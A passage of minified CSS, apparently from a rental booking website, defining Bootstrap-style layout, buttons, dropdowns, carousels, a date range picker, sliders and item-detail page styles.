!important;}.h1,.h2,.h3,.h4,.h5,.h6,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.h1{font-size:2.5rem;}.h2{font-size:2rem;}.h3{font-size:1.75rem;}.h4{font-size:1.5rem;}.h5{font-size:1.25rem;}.h6,h6{font-size:1rem;}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1);}.small,small{font-size:80%;font-weight:400;}.mark,mark{padding:.2em;background-color:#fcf8e3;}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;}code{font-size:87.5%;color:#e83e8c;word-break:break-word;}a>code{color:inherit;}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}.col,.col-md-2,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;}@media (min-width:576px){}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%;}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}}@media (min-width:992px){}@media (min-width:1200px){}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent;}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6;}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6;}.table tbody+tbody{border-top:2px solid #dee2e6;}.table .table{background-color:#fff;}.form-control{transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.form-control::placeholder{color:#6c757d;opacity:1;}.form-control:disabled{background-color:#e9ecef;opacity:1;}select.form-control:focus::-ms-value{color:#495057;background-color:#fff;}.form-text{display:block;margin-top:.25rem;}.form-control.is-valid{border-color:#28a745;}.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25);}.form-control.is-invalid{border-color:#dc3545;}.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25);}.btn{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:focus,.btn:hover{text-decoration:none;}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.btn.disabled,.btn:disabled{opacity:.65;}.btn:not(:disabled):not(.disabled){cursor:pointer;}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none;}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff;}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc;}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff;}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf;}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b;}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem;}.fade{transition:opacity .15s linear;}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease;}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none;}}.dropdown,.dropleft,.dropright,.dropup{position:relative;}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.9rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;}.dropdown-menu-right{right:0;left:auto;}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem;}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem;}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-toggle::after{vertical-align:0;}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem;}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";}.dropleft .dropdown-toggle::after{display:none;}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left:0;}.dropleft .dropdown-toggle::before{vertical-align:0;}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto;}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa;}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff;}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent;}.dropdown-menu.show{display:block;}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0;}.input-group>.form-control:focus{z-index:3;}.input-group>.form-control+.form-control{margin-left:-1px;}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:.5rem 1rem;}.nav-link:focus,.nav-link:hover{text-decoration:none;}.nav-link.disabled{color:#6c757d;}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem;}.navbar>.container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{position:static;float:none;}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer;}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%;}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;}.card>hr{margin-right:0;margin-left:0;}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem;}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem;}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6;}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);}.page-link:not(:disabled):not(.disabled){cursor:pointer;}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff;}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6;}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125);}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none;}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff;}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff;}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75;}.close:not(:disabled):not(.disabled){cursor:pointer;}.modal-open{overflow:hidden;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{pointer-events:none;}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0);}.modal-content{pointer-events:auto;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.5;}.modal-footer>:not(:first-child){margin-left:.25rem;}.modal-footer>:not(:last-child){margin-right:.25rem;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:576px){.modal-sm{max-width:300px;}}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:.9;}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem;}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem;}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.popover-header:empty{display:none;}.popover-body{padding:.5rem .75rem;color:#212529;}.carousel{position:relative;}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;}.carousel-item-next,.carousel-item-prev{position:absolute;top:0;}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%);}@supports ((-webkit-transform-style:preserve-3d) or(transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns=\'http://www.w3.org/2000/svg\'fill=\'%23fff\'viewBox=\'0088\'%3E%3Cpathd=\'M5.250l-44441.5-1.5-2.5-2.52.5-2.5-1.5-1.5z\'/%3E%3C/svg%3E");}.carousel-control-prev-icon.nitro-lazy{background-image:none !important;}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns=\'http://www.w3.org/2000/svg\'fill=\'%23fff\'viewBox=\'0088\'%3E%3Cpathd=\'M2.750l-1.51.52.52.5-2.52.51.51.54-4-4-4z\'/%3E%3C/svg%3E");}.carousel-control-next-icon.nitro-lazy{background-image:none !important;}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none;}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5);}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:"";}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:"";}.carousel-indicators .active{background-color:#fff;}.border{border:1px solid #dee2e6 !important;}.border-top{border-top:1px solid #dee2e6 !important;}.border-bottom{border-bottom:1px solid #dee2e6 !important;}.d-none{display:none !important;}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.align-items-center{-ms-flex-align:center !important;align-items:center !important;}.position-static{position:static !important;}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}@supports ((position:-webkit-sticky) or(position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}.mb-2{margin-bottom:.5rem !important;}.mt-4{margin-top:1.5rem !important;}.mb-4{margin-bottom:1.5rem !important;}a.text-light:focus,a.text-light:hover{color:#dae0e5 !important;}.visible{visibility:visible !important;}@media print{a:not(.btn){text-decoration:underline;}abbr[title]::after{content:" (" attr(title) ")";}thead{display:table-header-group;}tr{page-break-inside:avoid;}@page{size:a3;}.navbar{display:none;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;border:1px solid #ddd;width:278px;max-width:none;padding:0;margin-top:7px;top:100px;left:20px;z-index:3001;display:none;font-family:arial;font-size:15px;line-height:1em;}.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:"";}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc;}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;}.daterangepicker.drop-up{margin-top:-7px;}.daterangepicker.drop-up:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc;}.daterangepicker.drop-up:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff;}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none;}.daterangepicker.single .drp-selected{display:none;}.daterangepicker.show-calendar .drp-calendar{display:block;}.daterangepicker.show-calendar .drp-buttons{display:block;}.daterangepicker.auto-apply .drp-buttons{display:none;}.daterangepicker .drp-calendar{display:none;max-width:270px;}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px;}.daterangepicker .drp-calendar.right{padding:8px;}.daterangepicker .drp-calendar.single .calendar-table{border:none;}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{color:#fff;border:solid #000;border-width:0 2px 2px 0;border-radius:0;display:inline-block;padding:3px;}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg);}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{white-space:nowrap;white-space:nowrap;text-align:center;vertical-align:middle;min-width:32px;width:32px;height:24px;line-height:24px;font-size:12px;border-radius:4px;border:1px solid transparent;cursor:pointer;}.daterangepicker .calendar-table{border:1px solid #fff;border-radius:4px;background-color:#fff;}.daterangepicker .calendar-table table{width:100%;margin:0;border-spacing:0;border-collapse:collapse;}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit;}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc;}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999;}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0;}.daterangepicker td.start-date{border-radius:4px 0 0 4px;}.daterangepicker td.end-date{border-radius:0 4px 4px 0;}.daterangepicker td.start-date.end-date{border-radius:4px;}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff;}.daterangepicker th.month{width:auto;}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through;}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default;}.daterangepicker select.monthselect{margin-right:2%;width:56%;}.daterangepicker select.yearselect{width:40%;}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:2px;outline:0;font-size:12px;}.daterangepicker .calendar-time{text-align:center;margin:4px auto 0 auto;line-height:30px;position:relative;}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed;}.daterangepicker .drp-buttons{clear:both;text-align:right;padding:8px;border-top:1px solid #ddd;display:none;line-height:12px;vertical-align:middle;}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px;}.daterangepicker .drp-buttons .btn{margin-left:8px;font-size:12px;font-weight:700;padding:4px 8px;}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd;}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd;}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd;}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd;}.daterangepicker .ranges{float:none;text-align:left;margin:0;}.daterangepicker.show-calendar .ranges{margin-top:8px;}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%;}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer;}.daterangepicker .ranges li:hover{background-color:#eee;}.daterangepicker .ranges li.active{background-color:#08c;color:#fff;}@media (min-width:564px){.daterangepicker{width:auto;}.daterangepicker .ranges ul{width:140px;}.daterangepicker.single .ranges ul{width:100%;}.daterangepicker.single .drp-calendar.left{clear:none;}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left;}.daterangepicker{direction:ltr;text-align:left;}.daterangepicker .drp-calendar.left{clear:left;margin-right:0;}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0;}.daterangepicker .drp-calendar.right{margin-left:0;}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px;}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left;}}@media (min-width:730px){.daterangepicker .ranges{width:auto;}.daterangepicker .ranges{float:left;}.daterangepicker.rtl .ranges{float:right;}.daterangepicker .drp-calendar.left{clear:none !important;}}.slider{display:inline-block;vertical-align:middle;position:relative;}.slider input{display:none;}.slider .tooltip.top{margin-top:-36px;}.slider .tooltip-inner{white-space:nowrap;max-width:none;}.slider .hide{display:none;}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent;}.slider-handle.round{border-radius:50%;}*:focus{outline:0;}.form-control[readonly]{cursor:pointer;}.btn-blue{cursor:pointer;}.btn-blue span,.btn-blue a{font-weight:600;}.btn-blue:hover{background:linear-gradient(to bottom,#26a0da 0,#314755 100%);color:#fff;}.break{display:block;clear:both;}.hidden{display:none;}a:hover{text-decoration:none;}a:focus,li:focus,button:focus,input:focus,.form-control:focus{outline:0;box-shadow:none;}.tooltip .tooltip-inner{font-size:.75rem;}.tooltip-inner{background:#027baf !important;}.tooltip .arrow::before{border-top-color:#027baf !important;border-bottom-color:#027baf !important;}.page-edit{color:#fff;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;border-radius:5px;padding:5px 9px 8px 10px;position:absolute;top:10px;right:15px;font-size:1rem;}.page-edit:hover{color:#fff;}.slider-handle{cursor:pointer;}.dropdown-list-container{position:relative;}.dropdown-list-container i{position:absolute;right:10px;top:9px;cursor:pointer;}.dropdown-list-container ul{padding:0;display:none;position:absolute;width:100%;z-index:9;}.dropdown-list-container li{list-style:none;border:1px solid #ccc;padding:5px 10px;cursor:pointer;background:#fff;font-size:.85rem;}.dropdown-list-container li:last-child{border-radius:0 0 3px 3px;}.dropdown-list-container li.active,.dropdown-list-container li:hover{border:1px solid #027baf;background-color:#027baf;color:#fff;text-transform:capitalize;}.input-with-icon-container i{position:absolute;right:10px;top:9px;cursor:pointer;}.logo{max-width:200px;margin-top:0px;}.search-form{background:#f6f6f6;padding:15px;margin-bottom:15px;box-shadow:0 5px 5px -3px #ddd;-webkit-box-shadow:0 5px 5px -3px #ddd;-moz-box-shadow:0 5px 5px -3px #ddd;-o-box-shadow:0 5px 5px -3px #ddd;}.search-form .form-group:nth-child(2n+1){padding-right:.25rem;}.search-form .form-group:nth-child(2n+2){padding-left:.25rem;}.search-form i{color:#027baf;}.search-form button[type=submit]{padding:.25rem 0;width:6rem;display:block;margin:0 auto;font-weight:600;}.filter-list li{background-color:#fff;list-style:none;display:inline-block;margin-right:5px;margin-bottom:7px;padding:5px 10px;font-size:.8rem;cursor:pointer;}.filter-list li i{font-size:.6rem;position:relative;top:-2px;color:#027baf;margin-right:5px;}.filter-list li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}@media only screen and (min-width: 766px){}.single-page-image img{display:block !important;position:relative !important;width:100% !important;height:100% !important;}.btn.btn-blue p{font-weight:600;}.input-group-search{position:absolute;width:80%;left:3rem;top:1px;}.input-group-search input{width:44%;border:1px solid #027baf;border-radius:20px !important;font-size:.75rem;padding:.4rem;font-weight:600;margin-top:5px;text-transform:lowercase;}.input-group-search .search-input-result{position:absolute;padding:0;margin:0;background:#fff;width:100%;top:2.5rem;z-index:99;display:none;max-height:197px;overflow-y:scroll;}.input-group-search .search-input-result li{list-style:none;padding:.25rem .5rem;border-bottom:1px solid #027baf;cursor:pointer;}.input-group-search .search-input-result li:last-child{border-bottom:0;}.input-group-search .search-input-result li span:first-child{color:#000;font-size:.75rem;}.input-group-search .search-input-result li span:last-child{float:right;font-weight:600;font-size:.75rem;top:5px;position:relative;}.footer-textarea{height:5.75rem;overflow:hidden;overflow-y:scroll;padding:0;margin-bottom:1rem;margin-top:1.5rem;}.items-details-page .side-form-title{font-size:.85rem;font-weight:600;margin:0 0 .5rem;color:#fff;background:#027baf;padding:0rem .5rem;border-radius:3px;}.items-details-page .add-ons-options ul,.items-details-page .rental-amount ul{padding:0;margin:0 0 .5rem;}.items-details-page .add-ons-options ul li,.items-details-page .rental-amount ul li{list-style:none;display:inline-block;cursor:pointer;width:100%;}.items-details-page .rental-amount ul li i,.items-details-page .rental-amount ul li svg{cursor:not-allowed;}.items-details-page .add-ons-options ul li.active i::before,.items-details-page .rental-amount ul li.active i::before{content:"ï˜";color:purple;font-weight:600;}.items-details-page .add-ons-options ul li.active svg,.items-details-page .rental-amount ul li.active svg{fill:#027baf;}.items-details-page .add-ons-options ul li span,.items-details-page .rental-amount ul li span{font-size:.85rem;}.items-details-page .add-ons-options ul li span:last-child,.items-details-page .rental-amount ul li span:last-child{font-size:.85rem;font-weight:600;float:right;}.items-details-page .rental-amount ul li span:last-child span,.items-details-page .add-ons-options ul li span:last-child span{margin-left:.2rem;}.items-details-page .nav-link{font-size:.85rem;font-weight:600;border-radius:3px 3px 0 0;color:#000;}.items-details-page .nav-link svg{fill:#000;}.items-details-page .nav-link.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.items-details-page .nav-link.active svg{fill:#fff;}.items-details-page .nav-link.active:hover{background:linear-gradient(to bottom,#26a0da 0,#314755 100%);}.items-details-page .tab-pane iframe{max-width:100%;}.items-details-page .price-list ul{padding:0;margin:0 0 .5rem;}.items-details-page .price-list ul li{list-style:none;text-align:right;font-weight:600;font-size:1.15rem;color:#027baf;}.items-details-page .price-list ul li span{font-weight:600;}.items-details-page .price-list ul li small{color:#000;font-weight:600;font-size:70%;}.title-wrapper{background:#0e546e;color:#fff;border-radius:3px;padding:2px 2px 3px;text-align:center;margin-bottom:1rem;}.title-wrapper h1{margin-bottom:0;}.title-wrapper h1{font-size:1.2rem;margin-bottom:0;display:block !important;}.daterange form{display:flex;margin-bottom:.5em;}.daterange input[name=startDate]{border-radius:3px 0 